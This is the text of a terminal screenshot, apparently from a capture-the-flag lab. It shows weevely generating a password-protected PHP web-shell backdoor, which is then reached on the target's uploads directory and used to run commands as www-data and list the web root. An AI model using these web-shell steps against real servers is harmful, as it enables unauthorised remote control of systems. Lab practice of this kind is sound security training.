 root@shika: ~
File Edit View Search Terminal Help
root@shika:~# weevely generate 123456 ~/flagpayload.php
Generated backdoor with password '123456' in '/root/flagpayload.php' of 1486 byte size.
root@shika:~# weevely http://192.168.159.235/uploads/flagpayload.php 123456
[+] weevely 3.2.0
[+] Target:     192.168.159.235
[+] Session:    /root/.weevely/sessions/192.168.159.235/flagpayload_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> uname -a
Linux ubuntu 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/var/www/uploads $ ls
file.txt
flagpayload.php
pictures.php
www-data@ubuntu:/var/www/uploads $ cd ..
www-data@ubuntu:/var/www $ ls
careers.php
flag4.php
index.php
movies
movies.php
upload.php
uploads
www-data@ubuntu:/var/www $